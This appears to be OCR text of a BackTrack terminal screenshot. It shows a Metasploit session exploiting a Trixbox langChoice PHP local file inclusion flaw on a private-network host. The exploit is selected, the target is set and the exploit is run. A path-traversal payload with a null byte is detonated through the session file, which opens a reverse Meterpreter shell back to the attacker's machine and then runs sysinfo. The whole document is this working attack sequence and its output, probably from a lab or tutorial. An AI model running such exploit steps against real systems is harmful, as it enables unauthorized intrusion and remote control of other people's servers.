 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
Exploits
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
unix/webapp/trixbox_langchoice 2008-07-09 manual Trixbox langChoice PHP Local File Inclusion
msf > use unix/webapp/trixbox_langchoice
msf exploit(trixbox_langchoice) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(trixbox_langchoice) > exploit
[*] Started reverse handler on 192.168.1.105:4444
[*] Uploading the payload to the remote server
[*] The server responded to POST with HTTP code 200
[*] We were assigned a session id (cookie PHPSESSID) of '98f57751ed4fd134cbace099294709bc'
[*] We will use '../../../../../../../../../../tmp/sess_98f57751ed4fd134cbace099294709bc%00' as the value of langChoice to
detonate the payload
[*] Attempting to detonate. You will need to clean /tmp/ yourself.
[*] Sending stage (30167 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.104:3418) at Sat Feb 19 10:42:01 -0500 2011
meterpreter > sysinfo
Computer: trixbox1.localdomain
OS : Linux trixbox1.localdomain 2.6.18-53.1.4.el5 #1 SMP Fri Nov 30 00:45:16 EST 2007 i686
meterpreter >
<< back | track 4
Shell